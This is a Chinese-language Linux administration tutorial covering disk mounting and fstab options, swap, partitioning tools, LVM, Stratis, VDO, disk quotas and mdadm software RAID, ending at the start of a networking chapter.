格式化就是在分区上建立文件系统。建立文件系统后，该分区就可以挂载到某个目录下，然后就可以正常使用了
# mkdir /www #创建一个新的目录
# mount /dev/sdb1 /www #挂载sdb1分区到/www目录下
# df -Th #查看磁盘分区及挂载情况

使用命令挂载，只是临时的，系统重启后，就不挂载了。需要写进配置文件里，才能实现开机自动挂载。
# cat /etc/fstab #先查看自动挂载配置文件/etc/fstab
/dev/mapper/rl-root / xfs defaults 0 0
UUID=698cdd42-8853-4daa-99e0-c9ae8f48bdf1 /boot xfs defaults 0 0
/dev/mapper/rl-home /home xfs defaults 0 0
/dev/mapper/rl-swap none swap defaults 0 0
/etc/fstab文件最下面那几行就是挂载配置，UUID表示分区的唯一标识符，也可以直接写分区名称，然后是挂载目录（也叫挂载点），接下来是文件系统，defautls表示默认的挂载方式，0 0表示不自检。

照着这个我们也可以写一条，把刚刚创建的sdb1分区，开机时自动挂载到/www目录下。
# vi /etc/fstab #编辑配置文件，在最后添加一行:
/dev/sdb1 /www xfs defaults 0 0

# blkid #查看磁盘分区的UUID

# mount -U "5820a402-2512-41a2-abc6-e11482271101" /mnt #以uuid挂载

假如/dev/sdb1挂载在/mnt目录下时，想取消挂载，可以用以下命令中的任一个
# umount /mnt #取消/mnt目录下的磁盘挂载
# umount /dev/sdb1 #取消分区/dev/sdb1的挂载
# umount -l /mnt #强制卸载挂载点

★磁盘分区类型（MBR分区表）
在fdisk操作界面输入l，可列出所有分区类型（MBR分区表）
Command (m for help): l
0 Empty 24 NEC DOS 81 Minix / old Lin bf Solaris
1 FAT12 27 Hidden NTFS Win 82 Linux swap / So c1 DRDOS/sec (FAT-
2 XENIX root 39 Plan 9 83 Linux c4 DRDOS/sec (FAT-
3 XENIX usr 3c PartitionMagic 84 OS/2 hidden or c6 DRDOS/sec (FAT-
4 FAT16 <32M 40 Venix 80286 85 Linux extended c7 Syrinx
5 Extended 41 PPC PReP Boot 86 NTFS volume set da Non-FS data
6 FAT16 42 SFS 87 NTFS volume set db CP/M / CTOS / .
7 HPFS/NTFS/exFAT 4d QNX4.x 88 Linux plaintext de Dell Utility
8 AIX 4e QNX4.x 2nd part 8e Linux LVM df BootIt
9 AIX bootable 4f QNX4.x 3rd part 93 Amoeba e1 DOS access
a OS/2 Boot Manag 50 OnTrack DM 94 Amoeba BBT e3 DOS R/O
b W95 FAT32 51 OnTrack DM6 Aux 9f BSD/OS e4 SpeedStor
c W95 FAT32 (LBA) 52 CP/M a0 IBM Thinkpad hi ea Rufus alignment
e W95 FAT16 (LBA) 53 OnTrack DM6 Aux a5 FreeBSD eb BeOS fs
f W95 Ext'd (LBA) 54 OnTrackDM6 a6 OpenBSD ee GPT
10 OPUS 55 EZ-Drive a7 NeXTSTEP ef EFI (FAT-12/16/
11 Hidden FAT12 56 Golden Bow a8 Darwin UFS f0 Linux/PA-RISC b
12 Compaq diagnost 5c Priam Edisk a9 NetBSD f1 SpeedStor
14 Hidden FAT16 <3 61 SpeedStor ab Darwin boot f4 SpeedStor
16 Hidden FAT16 63 GNU HURD or Sys af HFS / HFS+ f2 DOS secondary
17 Hidden HPFS/NTF 64 Novell Netware b7 BSDI fs fb VMware VMFS
18 AST SmartSleep 65 Novell Netware b8 BSDI swap fc VMware VMKCORE
1b Hidden W95 FAT3 70 DiskSecure Mult bb Boot Wizard hid fd Linux raid auto
1c Hidden W95 FAT3 75 PC/IX bc Acronis FAT32 L fe LANstep
1e Hidden W95 FAT1 80 Old Minix be Solaris boot ff BBT

#不记录文件访问时间
如果服务器上有大量小文件，如web服务器，一般没有必要记录文件的访问时间，这样可以减少磁盘的I/O操作，设置方法为在/etc/fstab里将目标文件所在分区配置noatime和nodiratime这2个参数
# vi /etc/fstab #编辑配置文件，在最后添加一行:
/dev/sdb1 /www xfs noatime,nodiratime 0 0

★光盘的操作
# lsblk #查看磁盘及分区情况里可以看到光盘设备

sr0就是光盘，它的路径为/dev/sr0，这个sr0只是光盘，代表光盘设备，并不是一个目录，不能直接cd切换进入查看光盘里的文件。光盘和磁盘分区一样也是要先挂载到某个目录下才能进行文件的操作。
# mount /dev/sr0 /mnt #挂载光盘sr0到 /mnt目录下
提示只能以只读的形式挂载，因为光盘一般是ROM只读的。
# ls /mnt #查看光盘挂载目录下的文件，这个目录下的文件就是光盘里的文件

要想开机自动挂载光盘，也可以在/etc/fstab文件里写上挂载项
# vi /etc/fstab #在最后添加一行：
/dev/sr0 /mnt iso9660 defaults 0 0

有时，如果没有插上光盘，而在配置文件/etc/fstab里写上了光盘的自动挂载项，那么开机会失败，因为找不到要挂载的光盘。这里可以进入救援模式，编辑/etc/fstab文件，删除那行挂载项就行。或者带上参数noauto（表示开机不会自动挂载，使用命令mount /dev/sr0时才挂载）
# vi /etc/fstab #在最后添加一行：
/dev/sr0 /mnt iso9660 defaults,noauto 0 0

★挂载光盘镜像文件
有时候没有光盘，只有其镜像文件，也可以挂载
# mount -t iso9660 -o loop /root/Centos7.iso /mnt
#把iso光盘镜像文件挂载到/mnt目录下

★创建iso光盘文件xorriso
# yum install xorriso
# mkisofs -r -o xxx.iso /dir #将目标目录/dir打包成xxx.iso文件
# mkisofs -o xxx.iso xxx.file #将xxx.file文件打包成xxx.iso文件

★创建swap分区并挂载
swap分区就是虚拟内存，以前内存不是很大时，可能不够用，所以用硬盘上的某个分区或文件来充当虚拟的内存，把内存中放不下的数据临时放到磁盘里。所以以前的配置是把swap分区大小设为内存大小的2倍，现在大内存的计算机，没有必要设置成2倍。不一定非得是2倍，也可以没有swap分区。
# swapon #查看swap分区
NAME TYPE SIZE USED PRIO
/dev/dm-1 partition 2G 0B -2

（以下命令需谨慎操作，确认好操作的目标）
# fdisk /dev/sdb #编辑/dev/sdb磁盘的分区表
Changes will remain in memory only, until you decide to write them.
Be careful before using the write command.
Command (m for help): n #创建新的分区
Partition type:
p primary (1 primary, 0 extended, 3 free)
e extended (container for logical partitions)
Select (default p): p #主分区
Partition number (2-4, default 2): 2 #分区编号为2
First sector (4196352-41943039, default 4196352): #这里就用默认的起始扇区号
Using default value 4196352
Last sector, +/-sectors or +/-size{K,M,G,T,P} (4196352-41943039, default 41943039): +1G #分区大小为1GB
Created a new partition 2 of type 'Linux' and of size 1 GiB.
Command (m for help): t #修改分区的类型id
Partition number (1,2, default 2): 2 #对2号分区进行修改分区id的操作
Hex code (type L to list all codes): 82 #分区ID改为82（MBR分区表里type 82表示swap分区）在EL6及之前的系统需要指明分区类型，EL7及之后不需要强制指定分区类型就能创建为swap分区了
Changed type of partition 'Linux' to 'Linux swap / Solaris'
Command (m for help): w #保存，退出
The partition table has been altered.
Syncing disks.

# partprobe /dev/sdb #刷新磁盘的分区表
# mkswap /dev/sdb2 #把刚刚创建的分区2,格式化为swap分区
# swapon /dev/sdb2 #启用指定的swap分区
# swapon -s #查看swap分区挂载情况
# swapon -a #启用所有的swap分区

有时，磁盘可能已经没有剩余未分配的空间了，只能创建swap文件来充当swap分区。
# dd if=/dev/zero of=/swapfile bs=512 count=2048000 #创建1个G的文件

/swapfile 就是一个普通文件，可以对它进行创建 swap分区的操作
# mkswap /swapfile #把刚刚创建的文件格式化为swap分区
# swapon /swapfile #启用指定的swap分区
# swapon #查看swap分区挂载情况

swapon查看时，最后一列表示优先级，负数，负数绝对值越小的优先级越高。优先级越高就越优先被使用。

挂载swap分区也可以写进配置文件/etc/fstab里
# vi /dev/fstab #在最后添加：
/dev/sdb2 swap swap defaults 0 0
/swapfile swap swap defaults 0 0

# swapoff /swapfile #停用指定的swap分区
# swapoff -a #停用所有的swap分区

★修改优先级
（值越大越优先，默认-1，新创建的swap分区优先级值从-1开始依次递减）
# swapoff /dev/sdb2 #先取消挂载
# swapon -s #查看
# swapon -a /dev/sdb2 -p 1 #挂载时临时指定优先级为1（比负数的优先级高）
# vi /dev/fstab #永久生效在最后defaults后添加,pri=优先级
/dev/sdb2 swap swap defaults,pri=1 0 0

★避免使用swap分区
有些应用程序不建议使用swap分区，需要关闭swap的使用
# cat /proc/sys/vm/swappiness #rocky9系统默认为0，取值范围 0~100
#值越大表示越容易/优先使用swap分区，0表示最大限度地使用内存，而不优先使用swap
100表示发生内存回收时，从cache回收内存和进行swap交换的优先级一样

# sysctl vm.swappiness=0 #直接设置

# vi /etc/sysctl.conf #写入配置文件
vm.swappiness = 0

# sysctl -p #使配置生效

#再取消挂载swap #在/etc/fstab文件里取消swap分区挂载
# swapoff -a #关闭所有swap分区的使用

★/etc/fstab挂载参数
/etc/fstab文件为开机自动挂载分区的配置文件，一行为一条挂载项，各字段为：
分区路径或UUID 挂载点 文件系统 挂载参数 <dump备份类型> <文件系统检查顺序>
例如：
/dev/sdb1 /dirxx xfs defaults 0 0
↑分区路径或UUID ↑挂载点 ↑文件系统 ↑挂载参数 ↑dump备份类型 ↑文件系统检查顺序

若挂载点路径中存在空格，则需要使用 \040 转义，比如 /dir xx 写为 /dir\040xx

挂载参数：
auto 系统启动时自动挂载，或者输入命令mount -a时挂载
noauto 只在命令下挂载，系统启动时不自动挂载，mount -a也不挂载
exec 允许执行此分区的二进制文件
noexec 不允许执行此分区的二进制文件
ro 以只读模式挂载文件系统
rw 以读写模式挂载文件系统
user 允许任意用户挂载此文件系统
users 允许所有users组中的用户挂载此文件系统
nouser 只能被root挂载此文件系统
sync I/O同步进行，（defaults默认不包含sync）
async I/O异步进行
dev 解析文件系统上的块特殊设备
nodev 不解析文件系统上的块特殊设备
suid 允许设置suid及sgid位
nosuid 禁止suid和sgid操作
atime 每次在磁盘上读取（或写入）数据时都会产生一个记录，默认情况下即使从页面缓存读取文件(从内存而不是磁盘读取)，也会产生磁盘写操作
noatime 不更新文件系统上inode访问记录，可提升性能
nodiratime 不更新文件系统上目录的inode访问记录，可提升性能
relatime 只有文件内容被修改时才产生访问时间写操作
nofail 外部设备在插入时挂载，未插入时忽略，系统启动时若设备不存在则直接忽略而不报错
defaults 使用文件系统的默认挂载参数，ext4的默认参数为：rw,suid,dev,exec,auto,nouser,async

<dump备份类型>
dump工具根据此参数值决定何时对这个文件系统进行备份，
值为0表示忽略，1表示进行备份。如果系统没有安装dump则应设为0

<文件系统检查顺序>
fsck根据此参数值来决定需要检查的文件系统的检查顺序。
根/分区 应当获得最高的优先权，设置为1，
其它所有需要被检查的分区设置为2，
0表示设备不会被fsck检查

★tmpfs
tmpfs默认占一半的系统内存，可指定大小，但不要修改mode选项，以保证文件具有正确的访问权限(1777)
经常使用tmpfs的目录有 /tmp /var/lock /var/run
# cat /etc/fstab #示例如下
tmpfs /tmp tmpfs nodev,nosuid,size=2G 0 0
tmpfs /www/cache tmpfs rw,size=1G,nr_inodes=5k,noexec,nodev,nosuid,uid=9999,gid=9999,mode=1700 0 0

★gdisk
# yum install gdisk
GPT磁盘使用gdisk工具去操作分区，大部分交互命令同fdisk，如l p w q t n d
不同点：o为创建一个GPT分区表，具体命令用m列出
gdisk的GPT分区类型id
0700 Microsoft basic data
0c01 Microsoft Reserved
8300 Linux Filesystem
8e00 Linux LVM
ef00 EFI system

★parted
parted支持GPT分区及大于2TB的磁盘，parted的操作是实时的，不需要按下w保存，所以需要慎重操作
rocky9最小化版本已自带parted工具（以下命令需谨慎操作，确认好操作的目标）
# parted /dev/sdb help #查看命令使用方法
# parted /dev/sdb print #查看目标磁盘的分区情况
# parted /dev/sdb mklabel gpt #格式化为gpt分区表
# parted /dev/sdb mklabel msdos #格式化为mbr分区表
# parted /dev/sdb mkpart primary 0 -1 #将整个磁盘划为一个分区
# parted /dev/sdb mkpart primary 0 5G #创建一个起始位置0，结束位置5GB的分区
# parted /dev/sdb mkpart primary 5G 9G #创建一个起始位置5G，结束位置9GB的分区
# parted /dev/sdb mkpart primary 9G 100% #创建一个起始位置5G，到末尾的分区
如果提示：
Warning: The resulting partition is not properly aligned for best performance.
Ignore/Cancel? ig #输入i或ignore忽略提示

# parted /dev/sdb rm 2 #删除number号为2的分区
# parted -s /dev/xxx xx # -s不进行交互提示，直接执行命令，默认是会有提示要求确认的
# parted -l #同--list，列出所有磁盘的分区情况

★parted给gpt磁盘创建新分区报错
虚拟创建时分了100GB的磁盘，但系统盘镜像用的是60GB的镜像，多出的40GB默认未使用，现在想使用parted工具对gpt磁盘创建新分区，
# parted -s /dev/vda mkpart primary 65G 100% #结果报错了，报错如下：
Warning: Not all of the space available to /dev/vda appears to be used, you can fix the GPT to use all of the space (an extra 83886080 blocks) or continue with the current setting?
Error: You requested a partition from 65.0GB to 107GB (sectors 126953125..209715199).
The closest location we can manage is 64.4GB to 64.4GB (sectors 125829086..125829086).

解决方法是先更新pgt分区表，让它识别剩余的磁盘空间
# printf "fix\n" | parted ---pretend-input-tty /dev/vda print
再次使用parted创建分区就可以了

★ntfs-3g
# yum install epel-release #安装epel的yum源
# yum install ntfs-3g 或ntfsprogs

# mount -t ntfs-3g /dev/sdb3 /mnt #挂载NTFS分区

★growpart扩容分区（非lvm扩容）
1.先关机，在虚拟机上扩容磁盘大小
2.确保最后一分区为要扩容的目标分区
3.操作以下命令
# yum install epel-release
# yum install cloud-utils-growpart
# lsblk
# growpart /dev/sda 2 #将未划分的空间都划入此分区
# partprobe /dev/sda2
# resize2fs /dev/sda2 # ext3,4文件系统
# xfs_growfs /dev/sda2 # xfs文件系统

★磁盘分区为 标准分区时用growpart扩容
使用LVM分区时用lvextend扩容

★建议操作系统在安装时一律使用LVM逻辑卷管理

扩容时，先扩分区，后扩文件系统
缩容时，先缩小文件系统，再缩小分区（正式环境不建议缩容）

xfs文件系统仅支持扩容，不可缩容；
ext4文件系统支持扩容，也支持缩容

★LVM逻辑卷管理
Logical Volume Manager逻辑卷管理，是建立在硬盘或分区之上的一个逻辑层，把若干个硬盘或分区虚拟成一个大的硬盘（卷组），然后在卷组上再划分虚拟的分区（逻辑卷），就可以在逻辑卷上创建文件系统，最后挂载到某个目录下
通过LVM可以扩展文件系统跨越磁盘

LVM基本术语
PV物理卷（Physical Volume）
是真实的硬盘或硬盘上的分区，或者是RAID设备，PV处于LVM系统中的最底层

VG卷组（Volume Group）
由一个或多个物理卷组成，虚拟成一个大的硬盘；卷组创建后，可以动态地添加物理卷到卷组中

LV逻辑卷（Logical Volume）
是建立在卷组上的虚拟分区，和普通的物理分区一样，在逻辑卷之上可以建立文件系统
普通的硬盘分区一旦建立就不能更改大小，而LV逻辑卷创建后可以动态地调整大小

PE和LE
Physical Extent和Logical Extent物理区域和逻辑区域的大小是相同的，且一一对应
每一个物理区域是一个基本单元，是LVM寻址的最小存储单元，默认为4MB
（这个PE、LE单元就相当于文件系统里的簇）

从EL4系列的系统开始使用LVM2
# yum install lvm2 #安装LVM2，默认已安装

★创建卷命令
EL6及之前版本系统的物理分区类型要设置为8e（lvm），EL7及之后版本可以不设置
# pvcreate /dev/sdb /dev/sdc #创建物理卷，把sdb和sdc磁盘创建成物理卷
# vgcreate vg_data /dev/sdb #创建名称为vg_data的卷组，并将sdb物理卷加入
# lvcreate -L 2G -n lv_www vg_data #在vg_data卷组中创建名为lv_www的逻辑卷，大小2GB
# vgchange -ay #激活所有卷组
# lvm vgchange -ay #同上，激活所有卷组

# vgcreate -s 32M vg_xx /dev/sdc # -s指定PE大小，最大512M（未指定时，默认为4MB）
# lvcreate -l 100 -n lv_www vg_data #在vg_data卷组中创建名为lv_www的逻辑卷，大小为100个扩展块（PE），即32M*100==3200MB
# lvcreate -l 100%FREE -n lv_www vg_data #把vg_data里剩余的所有空间都分配给lv_www，100%FREE只可用在-l 参数后，扩容时也可以这样写。-L参数后不可这样写

# vgchange -s 8 vg_xx #修改vg的PE大小，先vgdisplay查看并计算出PE与数量的积，新的大小要能被这个积整除

★查看卷
# pvdisplay #或 pvs
# vgdisplay #或 vgs
# lvdisplay #或 lvs

★调整卷
# vgextend vg_data /dev/sdc #将指定的物理卷添加到vg_data卷组中
# vgreduce vg_data /dev/sdc #将指定的物理卷从vg_data卷组中移除
# lvextend -L +3G /dev/vg_data/lv_www -r #扩展逻辑卷大小（增加3GB）
# lvextend -L 3G /dev/vg_data/lv_www -r #扩展逻辑卷大小（扩展至3GB）
# lvextend -l +100%FREE /dev/vg_data/lv_www -r #扩展逻辑卷大小（将vg剩下的空间都划分给此lv）
# lvreduce -L -2G /dev/vg_data/lv_www #缩减逻辑卷，减少2GB

lvextend、lvreduce命令支持 -r 或 --resizefs 参数用于调整逻辑卷大小的同时调整文件系统大小，前提是已创建了文件系统

#如果使用growpart扩容了分区，则可直接使用pvresize扩容pv，而不用划分新的分区，再扩容lv
# pvresize /dev/sdb1

★创建了逻辑卷后，在逻辑卷上建立文件系统
# mkfs.ext4 /dev/vg_data/lv_www
# mount /dev/vg_data/lv_www /srv/www #再挂载到目录/srv/www下

★有时候挂载点正在被进程使用时，是不能卸载的，可以查看是哪个进程使用它
# fuser -cu /挂载点 #查看该挂载点有哪些进程在使用
# fuser -ck /挂载点 #杀死正在使用该挂载点的进程

★启动时自动挂载文件系统（在/etc/fstab里添加）
/dev/mapper/data-www /srv/www ext4 defaults 0 0

★逻辑卷/dev/vg_data/lv_www在文件系统里变成了/dev/mapper/卷组名-逻辑卷名

如果逻辑卷已经创建了文件系统，再调整大小，需要执行以下命令：
# resize2fs /dev/vg_data/lv_www # ext4文件系统下使用该命令
# xfs_growfs /dev/vg_data/lv_www # xfs文件系统下使用该命令

★缩减卷组中的pv
# pvmove /dev/sdb2 /dev/sdb3 #将物理卷sdb2上的数据移到sdb3，这2个物理卷要求在同一个卷组中
# vgreduce vg_xx /dev/sdb2 #将物理卷sdb2从vg_xx卷组中移除
# pvremove /dev/sdb2 #清除pv信息，前提是此pv已从vg移出

删除lvm：
# umount /lvmPoint #卸载分区
# lvremove /dev/vg_xx/lv_xx #移除逻辑卷，默认会交互提问是否删除，可带-f参数强制删除
# vgremove vg_xx #删除卷组

在安装rocky9系统时，默认是使用LVM的，在物理磁盘上创建2个分区，分区1挂载到/boot目录下，分区2做成了lvm卷组的物理卷成员，然后在卷组上创建3个逻辑卷（root和home分别挂载在/和/home目录下）

因为/boot里面存放的是系统启动文件，系统未完全启动时，LVM服务也还未启动，所以/boot不能是lvm分区，只能是位于物理分区上，系统才能找得到该路径下的文件。

★lvm相关配置保存在 /etc/lvm/backup/vgName 文件中

#ssm工具
# yum install system-storage-manager
# ssm list dev #查看磁盘设备分区（含raid）信息
# ssm list pool #查看vg信息
# ssm list vol #查看lv信息

#创建pv,vg,lv,格式化文件系统并挂载到/www
# ssm create -s 10G -n lv-www --fstype xfs -p vg_xx /dev/sdg /dev/sdh /www
# ssm create -s lv大小 -n lv名称 --fstype 文件系统类型 -p 卷组名 物理分区 挂载点

★Stratis卷管理文件系统（EL8↑）
Stratis是一个卷管理文件系统Volume-Managing Filesystem（VMF）（EL8开始引入的）
RedHat的stratis为新一代的存储管理解决方案，目前不建议上生产环境使用
stratis文件系统没有固定大小，也不预分配未使用的空间，会自动格式化文件系统为xfs
类似lvm，最底层为物理磁盘，中间为pool逻辑池，最上层为文件系统
最上层的文件系统没有固定大小，会自动分配

# yum install stratis-cli stratisd
# systemctl enable stratisd
# systemctl start stratisd

# stratis pool create pool1 /dev/sdb #创建池并把/dev/sdb加入池中
# stratis pool add-data pool1 /dev/sdc #把/dev/sdc加入现有的池中

# stratis pool list #查看池
# stratis blockdev list #查看所有池的物理磁盘
# stratis blockdev list pool1 #查看pool1里的物理磁盘

# stratis filesystem create pool1 fs1 #在pool1池里创建一个名为fs1的文件系统
#文件系统默认在 /dev/stratis/池名称/ 下面

# ls -l /dev/stratis/pool1/
lrwxrwxrwx. 1 root root 10 Mar 26 14:22 fs1 -> ../../dm-7

# mkdir /fspoint #创建挂载点
# mount /dev/stratis/pool1/fs1 /fspoint/ #挂载，不需要格式化，默认为xfs
# df -Th 查看时显示为1.0T，实际没有这么大

# stratis filesystem list pool1 #查看filesystem，有uuid，可用于/etc/fstab里挂载用
# blkid /dev/stratis/pool1/fs1
/dev/stratis/pool1/fs1: UUID="237f04aa-5524-4ba2-8c08-fd194c460338" BLOCK_SIZE="512" TYPE="xfs"

# vi /etc/fstab #开机自动挂载
UUID="xxxx" /fspoint xfs defaults,x-systemd.requires=stratisd.service 0 0

★VDO虚拟数据优化程序
VDO（Virtual Data Optimize）虚拟数据优化程序，可以减少块设备上磁盘空间的使用，原理是压缩数据及删除重复的数据（重复数据只留一个副本）
VDO位于物理磁盘之上，lvm及文件系统位于VDO之上（VDO卷与磁盘分区同级）

# yum install vdo kmod-kvdo
# systemctl enable vdo
# systemctl start vdo

#创建vdo卷，逻辑大小可以大于物理磁盘大小
# vdo create --name=vdo1 --device=/dev/sdd --vdoLogicalSize=500G
VDO instance 0 volume is ready at /dev/mapper/vdo1

# vdo create --name vdo1 --device /dev/sdb3 --vdoLogicalSize 20G
#在分区上创建vdo；参数与值之间可以不用等号，用空格也行

# vdo status --name=vdo1 #查看vod卷属性状态
# vdo list #列出所有vdo卷
# vdo stop --name=vdo1 #停止卷，VDO statistics状态为not available
# vdo start --name=vdo1 #启用卷

# vdo status --name=vdo1 | grep Deduplication #查看vod卷是否启用除重功能
# vdo status --name=vdo1 | grep Compression #查看vod卷是否启用压缩功能

# mkfs.xfs /dev/mapper/vdo1 -K # -K表示防止立即丢弃文件系统中未使用的块，可使格式化命令更快执行

# mkdir /vdopoint
# mount -t xfs /dev/mapper/vdo1 /vdopoint
# df -Th #查看到的是逻辑的大小，500G
/dev/mapper/vdo1 xfs 500G 3.6G 497G 1% /vdopoint

# vdostats --human-readable #查看实际大小
Device Size Used Available Use% Space saving%
/dev/mapper/vdo1 5.0G 3.0G 2.0G 60% 99%

# vi /etc/fstab #开机自动挂载
UUID="xxxx" /vdopoint xfs defaults,x-systemd.requires=vdo.service 0 0

★磁盘限额
磁盘限额就是限制每个用户的磁盘使用空间，防止个别用户使用过多的磁盘空间而影响了系统的正常运行和其他用户的使用。
对于 ext3、ext4文件系统，磁盘限额的配置工具由quota软件包提供
对于 xfs文件系统，磁盘限额的配置工具由xfs_progs软件包提供
限制用户的磁盘使用空间可以从2方面控制，一是限制用户可以使用的磁盘大小，一是限制用户可以拥有的文件数

①EXT3、EXT4文件系统磁盘限额配置
首先挂载磁盘时就要做磁盘限额的检查
比如要对sdb2这个磁盘分区进行限制，要修改/etc/fstab文件的挂载项
/dev/sdb2 /home ext4 defaults,usrquota,grpquota 0 0

保存退出后要重新挂载文件系统才生效：
# mount -o remount /home

# quotacheck -cmvug /home
# quotaon -avug

然后就可以对指定用户进行限制了：
# setquota -u cof 200M 300M 2000 2500 /home
#设置cof用户可以使用200MB磁盘空间（/home目录），最大300M，可以拥有的文件数2000，最大2500

# setquota -u cof 200M 300M 0 0 /home #文件数限制为0 0 表示不限制
# quota -u cof #查看cof用户的磁盘限额
# setquota -u -p cof Dick /home #以用户cof为参考对Dick用户进行限额配置

对用户组（整个组）进行磁盘限额配置
# setquota -g staff 1G 2G 20K 25K /home
# setquota -g -p staff student /home #以staff组为参考对studnet组进行配置
# quota -gv staff #查看staff组的限额配置

# repquota -augv #查看磁盘限额报告

②xfs文件系统磁盘限额配置
# vi /etc/fstab #将目标磁盘挂载配置修改为：
/dev/sdb2 /www xfs defaults,uquota,gquota 0 0
#保存退出后，先卸载文件系统再重新挂载
# umount /www
# mount /www

对用户限制：
# xfs_quota -x -c 'limit -u bsoft=200M bhard=300M isoft=2000 ihard=2500 cof' /www
# xfs_quota -x -c 'limit -u bsoft=200M bhard=300M cof' /www

查看用户限额配置：
# xfs_quota -c 'quota -uv cof' /www
# xfs_quota -c 'quota -i -uv cof' /www

对组限制：
# xfs_quota -x -c 'limit -g bsoft=200M bhard=300M isoft=2000 ihard=2500 staff' /www

查看组限额配置：
# xfs_quota -c 'quota -gv staff' /www
# xfs_quota -c 'quota -i -gv staff' /www

查看用户、组的限额报告
# xfs_quota -x -c 'report -ug' /www
# xfs_quota -x -c 'report -i -ug' /www

★软RAID创建
Redundant Arrays of Independent Disks，独立磁盘冗余阵列，将多块磁盘虚拟为一块盘，可提高数据安全性及提高写入磁盘速度，有硬件实现的RAID卡，也有软件实现的（在操作系统里安装软RAID软件）

级别 | 说明 | 最低磁盘数量 | 空间利用率 | 最多可坏几个盘
raid0 | 条带卷，原数据一分为n，分别放入n块盘中 | 2 | 100% | 0
raid1 | 镜像卷，原数据复制为n份，分别放入n块盘中 | 2 | 1/n | n-1
raid10 | 分组的，先做raid0把数据分为y组（至少2组，每组n块盘），再在每组做raid1，每组至少2个盘  或者说先底层做raid1为一组，再将y组做raid0 | 4 | 1/n | y*(n-1)
raid5 | 带奇偶校验的条带卷 | 3 | (n-1)/n | 1

# yum install mdadm
# mdadm -C -v /dev/md0 -l 0 -n 2 /dev/sde /dev/sdf #创建raid0
#-C创建raid设备，-v显示详细信息，/dev/md0为raid名称，-l指定raid级别，-n指定磁盘数量

# mdadm -Dsv #查看所有raid设备的信息
mdadm: chunk size defaults to 512K
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md0 started.
[root@localhost ~]# mdadm -Dsv
ARRAY /dev/md0 level=raid0 num-devices=2 metadata=1.2 name=localhost.localdomain:0 UUID=14a6be27:e398370d:02a735e9:ae4b02f6
devices=/dev/sde,/dev/sdf
# cat /proc/mdstat #查看所有raid设备的信息

# mdadm -Dsv > /etc/mdadm.conf #备份到文件里
# mdadm -D /dev/md0 #查看raid设备的详细信息

# mdadm -C -v /dev/md1 -l 1 -n 2 -x 1 /dev/sd[g,h,i] #创建raid1，-x表示备份磁盘数量
Continue creating array? (y/n) y #要求输入y进行确认
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md1 started.

# mdadm /dev/md1 -f /dev/sdh #指定某块盘有问题，若有备份盘则会顶替上并重建数据，-f后的/dev/sdh磁盘成为备份盘
# mdadm -r /dev/md1 /dev/sdh #将/dev/sdh从/dev/md1移除出去
# mdadm -a /dev/md1 /dev/sdj #将/dev/sdj添加到/dev/md1

# mdadm -C -v /dev/md5 -l 5 -n 3 -x 1 -c32 /dev/sd{b,c,d,e} #创建raid5
# -c32表示条带大小为32K

# mdadm -Dsv > /etc/mdadm.conf #备份到文件里

# mdadm -S /dev/md5 #关闭raid设备
# mdadm -As #激活raid设备，-A激活，-s检测

# mdadm -G /dev/md5 -n 4 -c32 #-G改变阵列大小，指定-n为4后，备份盘转为正式盘了
# mdadm -a /dev/md5 /dev/sdf #再继续添加备份盘即可

# mdadm -C -v /dev/md10 -l 10 -n 4 /dev/sd{g,h,i,j} #创建raid10

# mdadm -Dsv > /etc/mdadm.conf #所有raid设备创建完后，再次备份信息到文件里

#创建分区并挂载，fdisk或其他工具，过程省略，创建的分区自动命名为/dev/md0p1，/dev/md0p2之类的

# vi /etc/fstab
UUID="xxxx" /raid0point xfs defaults 0 0

第15章、网络配置

★网络基础配置及查看
# ip address #先查看有几个网络接口（下文简称网口），以及网口的IP

如上图，每个网口名前都有一个数字编号，从1开始。本系统中有2个网卡（lo和ens33）
lo 表示本地环回网口
ens33 表示一个真实的网口
（一张真实的pcie网卡可能有多个网口，本文中的网口是指网络接口，对应真实网卡上的一个端口port）

